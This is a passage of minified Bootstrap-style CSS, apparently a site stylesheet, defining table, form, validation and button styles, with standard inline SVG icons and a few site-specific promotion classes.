tr:nth-of-type(odd) {background-color: rgba(0,0,0,.05) }.table-hover tbody tr:hover {color: #111;background-color: rgba(0,0,0,.075) }.table-primary, .table-primary > td, .table-primary > th {background-color: #b8daff }.table-primary tbody + tbody, .table-primary td, .table-primary th, .table-primary thead th {border-color: #7abaff }.table-hover .table-primary:hover, .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {background-color: #9fcdff }.table-secondary, .table-secondary > td, .table-secondary > th {background-color: #d6d8db }.table-secondary tbody + tbody, .table-secondary td, .table-secondary th, .table-secondary thead th {border-color: #b3b7bb }.table-hover .table-secondary:hover, .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {background-color: #c8cbcf }.table-success, .table-success > td, .table-success > th {background-color: #c3e6cb }.table-success tbody + tbody, .table-success td, .table-success th, .table-success thead th {border-color: #8fd19e }.table-hover .table-success:hover, .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {background-color: #b1dfbb }.table-info, .table-info > td, .table-info > th {background-color: #bee5eb }.table-info tbody + tbody, .table-info td, .table-info th, .table-info thead th {border-color: #86cfda }.table-hover .table-info:hover, .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {background-color: #abdde5 }.table-warning, .table-warning > td, .table-warning > th {background-color: #ffeeba }.table-warning tbody + tbody, .table-warning td, .table-warning th, .table-warning thead th {border-color: #ffdf7e }.table-hover .table-warning:hover, .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {background-color: #ffe8a1 }.table-danger, .table-danger > td, .table-danger > th {background-color: #f5c6cb }.table-danger tbody + tbody, .table-danger td, .table-danger th, .table-danger thead th {border-color: #ed969e }.table-hover .table-danger:hover, .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {background-color: #f1b0b7 }.table-light, .table-light > td, .table-light > th {background-color: #fdfdfe }.table-light tbody + tbody, .table-light td, .table-light th, .table-light thead th {border-color: #fbfcfc }.table-hover .table-light:hover, .table-hover .table-light:hover > td, .table-hover .table-light:hover > th {background-color: #ececf6 }.table-dark, .table-dark > td, .table-dark > th {background-color: #c6c8ca }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #95999c }.table-hover .table-dark:hover, .table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {background-color: #b9bbbe }.table-active, .table-active > td, .table-active > th, .table-hover .table-active:hover, .table-hover .table-active:hover > td, .table-hover .table-active:hover > th {background-color: rgba(0,0,0,.075) }.table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55 }.table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #e6e6e6 }.table-dark {color: #fff;background-color: #343a40 }.table-dark td, .table-dark th, .table-dark thead th {border-color: #454d55 }.table-dark.table-bordered {border: 0 }.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: hsla(0,0%,100%,.05) }.table-dark.table-hover tbody tr:hover {color: #fff;background-color: hsla(0,0%,100%,.075) }@media (max-width:575.98px) {.table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-sm > .table-bordered {border: 0 }}@media (max-width:767.98px) {.table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-md > .table-bordered {border: 0 }}@media (max-width:991.98px) {.table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-lg > .table-bordered {border: 0 }}@media (max-width:1199.98px) {.table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-xl > .table-bordered {border: 0 }}.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive > .table-bordered {border: 0 }.form-control {display: block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0;transition: border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.form-control {transition: none }}.form-control::-ms-expand {background-color: transparent;border: 0 }.form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 }.form-control::-webkit-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-moz-placeholder {color: #6c757d;opacity: 1 }.form-control:-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::placeholder {color: #6c757d;opacity: 1 }.form-control:disabled, .form-control[readonly] {background-color: #e9ecef;opacity: 1 }select.form-control:focus::-ms-value {color: #495057;background-color: #fff }.form-control-file, .form-control-range {display: block;width: 100% }.col-form-label {padding-top: calc(.375rem + 1px);padding-bottom: calc(.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5 }.col-form-label-lg {padding-top: calc(.5rem + 1px);padding-bottom: calc(.5rem + 1px);font-size: 1.25rem;line-height: 1.5 }.col-form-label-sm {padding-top: calc(.25rem + 1px);padding-bottom: calc(.25rem + 1px);font-size: .75rem;line-height: 1.5 }.form-control-plaintext {display: block;width: 100%;padding-top: .375rem;padding-bottom: .375rem;margin-bottom: 0;line-height: 1.5;color: #111;background-color: transparent;border: solid transparent;border-width: 1px 0 }.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {padding-right: 0;padding-left: 0 }.form-control-sm {height: calc(1.5em + .5rem + 2px);padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.form-control-lg {height: calc(1.5em + 1rem + 2px);padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }select.form-control[multiple], select.form-control[size], textarea.form-control {height: auto }.form-group {margin-bottom: 1rem }.form-text {display: block;margin-top: .25rem }.form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px }.form-row > .col, .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px }.form-check {position: relative;display: block;padding-left: 1.25rem }.form-check-input {position: absolute;margin-top: .3rem;margin-left: -1.25rem }.promotion-price-text {text-decoration: line-through }.form-check-input:disabled ~ .form-check-label {color: #6c757d }.form-check-label {margin-bottom: 0 }.form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: .75rem }.form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: .3125rem;margin-left: 0 }.valid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #28a745 }.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(40,167,69,.9) }.form-control.is-valid, .was-validated .form-control:valid {border-color: #28a745;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-valid:focus, .was-validated .form-control:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip {display: block }.was-validated textarea.form-control:valid, textarea.form-control.is-valid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-valid, .was-validated .custom-select:valid {border-color: #28a745;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-valid:focus, .was-validated .custom-select:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip {display: block }.form-check-input.is-valid ~ .form-check-label, .was-validated .form-check-input:valid ~ .form-check-label {color: #28a745 }.form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip, .was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid ~ .custom-control-label, .was-validated .custom-control-input:valid ~ .custom-control-label {color: #28a745 }.custom-control-input.is-valid ~ .custom-control-label:before, .was-validated .custom-control-input:valid ~ .custom-control-label:before {border-color: #28a745 }.custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip, .was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:valid:checked ~ .custom-control-label:before {border-color: #34ce57;background-color: #34ce57 }.custom-control-input.is-valid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:valid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-valid ~ .custom-file-label, .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:valid ~ .custom-file-label {border-color: #28a745 }.custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip, .was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip {display: block }.custom-file-input.is-valid:focus ~ .custom-file-label, .was-validated .custom-file-input:valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.invalid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #dc3545 }.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(220,53,69,.9) }.form-control.is-invalid, .was-validated .form-control:invalid {border-color: #dc3545;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-invalid:focus, .was-validated .form-control:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip {display: block }.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-invalid, .was-validated .custom-select:invalid {border-color: #dc3545;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-invalid:focus, .was-validated .custom-select:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip {display: block }.form-check-input.is-invalid ~ .form-check-label, .was-validated .form-check-input:invalid ~ .form-check-label {color: #dc3545 }.form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip, .was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid ~ .custom-control-label, .was-validated .custom-control-input:invalid ~ .custom-control-label {color: #dc3545 }.custom-control-input.is-invalid ~ .custom-control-label:before, .was-validated .custom-control-input:invalid ~ .custom-control-label:before {border-color: #dc3545 }.custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:checked ~ .custom-control-label:before {border-color: #e4606d;background-color: #e4606d }.custom-control-input.is-invalid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-invalid ~ .custom-file-label, .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:invalid ~ .custom-file-label {border-color: #dc3545 }.custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip {display: block }.custom-file-input.is-invalid:focus ~ .custom-file-label, .was-validated .custom-file-input:invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-inline {display: flex;flex-flow: row wrap;align-items: center }.form-inline .form-check {width: 100% }@media (min-width:576px) {.form-inline label {justify-content: center }.form-inline .form-group, .form-inline label {display: flex;align-items: center;margin-bottom: 0 }.form-inline .form-group {flex: 0 0 auto;flex-flow: row wrap }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-plaintext {display: inline-block }.form-inline .custom-select, .form-inline .input-group {width: auto }.form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0 }.form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: .25rem;margin-left: 0 }.form-inline .custom-control {align-items: center;justify-content: center }.form-inline .custom-control-label {margin-bottom: 0 }}.btn {display: inline-block;font-weight: 400;color: #111;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: .375rem .75rem;font-size: .875rem;line-height: 1.5;border-radius: 0;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.btn {transition: none }}.btn:hover {color: #111;text-decoration: none }.btn.focus, .btn:focus {outline: 0;box-shadow: 0 }.btn.disabled, .btn:disabled {opacity: .65 }a.btn.disabled, fieldset:disabled a.btn {pointer-events: none }.btn-primary {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc }.btn-primary.focus, .btn-primary:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-primary.disabled, .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf }.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62 }.btn-secondary.focus, .btn-secondary:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-secondary.disabled, .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show > .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b }.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-success {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34 }.btn-success.focus, .btn-success:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.btn-success.disabled, .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show > .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430 }.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show > .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.wrap-promotion-product {background-color: #ffea29 }.btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b }.btn-info.focus, .btn-info:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-info.disabled, .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show > .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f }.btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show > .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-warning {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:hover {color: #fff;background-color: #e0a800;border-color: #d39e00 }.btn-warning.focus, .btn-warning:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-warning.disabled, .btn-warning:disabled {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show > .btn-warning.dropdown-toggle {color: #fff;background-color: #d39e00;border-color: #c69500 }.btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130 }.btn-danger.focus, .btn-danger:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-danger.disabled, .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d }.btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5 }.btn-light.focus, .btn-light:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-light.disabled, .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show > .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df }.btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show > .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-dark {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124 }.btn-dark.focus, .btn-dark:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-dark.disabled, .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d }.btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-outline-primary {color: #007bff;border-color: #007bff }.btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary.focus, .btn-outline-primary:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-primary.disabled, .btn-outline-primary:disabled {color: #007bff;background-color: transparent }.btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show > .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-secondary {color: #6c757d;border-color: #6c757d }.btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary.focus, .btn-outline-secondary:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent }.btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show > .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-success {color: #28a745;border-color: #28a745 }.btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success.focus, .btn-outline-success:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-success.disabled, .btn-outline-success:disabled {color: #28a745;background-color: transparent }.btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show > .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-info {color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info.focus, .btn-outline-info:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-info.disabled, .btn-outline-info:disabled {color: #17a2b8;background-color: transparent }.btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show > .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-warning {color: #ffc107;border-color: #ffc107 }.btn-outline-warning:hover {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning.focus, .btn-outline-warning:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-warning.disabled, .btn-outline-warning:disabled {color: #ffc107;background-color: transparent }.btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show > .btn-outline-warning.dropdown-toggle {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-danger {color: #dc3545;border-color: #dc3545 }.btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger.focus, .btn-outline-danger:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-danger.disabled, .btn-outline-danger:disabled {color: #dc3545;background-color: transparent }.btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show > .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-light {color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light.focus, .btn-outline-light:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-light.disabled, .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent }.btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show > .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-dark {color: #343a40;border-color: #343a40 }.btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark.focus, .btn-outline-dark:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-outline-dark.disabled, .btn-outline-dark:disabled {color: #343a40;background-color: transparent }.btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show > .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-link {font-weight: 400;color: #007bff;text-decoration: none }.btn-link:hover {color: #0056b3;text-decoration: underline }.btn-link.focus, .btn-link:focus {text-decoration: underline;box-shadow: none }.btn-link.disabled, .btn-link:disabled {color: #6c757d;pointer-events: none }.btn-group-lg > .btn, .btn-lg {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0 }.btn-group-sm > .btn, .btn-sm {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5;border-radius: 0 }.btn-block {display: block;width: 100% }.btn-block + .btn-block {margin-top: .5rem }input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {width: 100% }.fade {transition: opacity .35s linear }@media (prefers-reduced-motion:reduce) {.fade {transition: none }}.fade:not(.show) {opacity: 0 }.collapse:not(.show) {display: none }.collapsing {position: relative;height: 0;overflow: hidden;transition: height .55s ease }@media (prefers-reduced-motion:reduce) {.collapsing {transition: none }}.dropdown, .dropleft, .dropright, .dropup {position: relative }.dropdown-toggle {white-space: nowrap }.dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid;border-right: .3em solid transparent;border-bottom: 